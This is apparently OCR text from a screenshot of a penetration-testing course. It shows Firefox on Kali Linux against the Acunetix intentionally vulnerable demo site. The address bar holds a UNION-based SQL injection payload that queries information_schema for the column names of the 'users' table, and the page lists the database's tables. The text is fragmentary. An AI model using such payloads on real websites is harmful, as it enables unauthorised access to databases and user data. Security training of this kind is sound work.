 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists artists
ion select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
and Demonstration site for Acunetix Web Vulnerability Scanner
e categories artists disclaimer your cart guestbook AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy